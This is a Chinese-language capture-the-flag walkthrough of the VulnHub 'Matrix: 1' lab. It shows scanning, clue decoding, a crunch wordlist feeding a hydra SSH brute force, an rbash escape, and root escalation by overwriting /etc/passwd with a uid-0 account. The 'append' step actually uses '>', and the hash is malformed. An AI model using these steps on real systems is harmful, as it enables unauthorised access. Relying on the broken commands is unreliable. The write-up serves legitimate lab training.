VulnHub-MATRIX: 1

环境



Kali: 192.168.132.131

靶机:192.168.132.152 靶机地址:http://www.vulnhub.com/entry/matrix-1,259/

一、信息收集

arp-scan -l

nmap -p- -sC -sV 192.168.132.152

http://192.168.132.152:80/



查看源代码,发现一张图片

文件名为:p0rt_31337.png 发现31337端口有关

http://192.168.132.152:31337/

二、漏洞探测



查看源代码,查看加密内容,看密文可能是base64加密

解密,发现该网站下存在Cypher.matrix文件

访问并下载文件,用记事本打开

http://192.168.132.152:31337/Cypher.matrix



看密文为Brainfuck加密,进行解密

三、漏洞验证



查看密码库

cat /usr/share/crunch/charset.lst



制作密码字典

crunch 8 8 -f /usr/share/crunch/charset.lst lalpha-numeric -t k1ll0r@@ > password.dict

进行暴力破解ssh

hydra -l guest -P password.dict ssh://192.168.132.152:22 -I -f -V



四、提权

由于bash shell功能受限,需要绕过

参考文章 https://www.freebuf.com/articles/system/188989.html

尝试可使用的命令





尝试重新登录ssh,进行绕过rbash

成功绕过

ssh guest@192.168.132.152 -t "bash --noprofile"



查看可sudo的命令

sudo -l



生成密文

openssl passwd -1 -salt hack hack123

将/etc/passwd复制出来

sudo cp /etc/passwd passwd

将生成密文追加到passwd文件中

echo 'hack:1hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root:/bin/bash' > passwd

将passwd复制到/etc/覆盖原passwd文件

sudo cp passwd /etc/passwd



su - hack



寻找flag吗,并查看

cat flag.txt

五、总结

扫描端口发现web服务器,查看源代码发现31337端口,访问并查看源代码发现Cypher.matrix目录,进行Brainfuck解密,获得残缺的密码,使用crunch工具生成密码字典,破解ssh密码,bash shell功能受限,需要绕过rbash,利用sudo进行提权,获得root权限。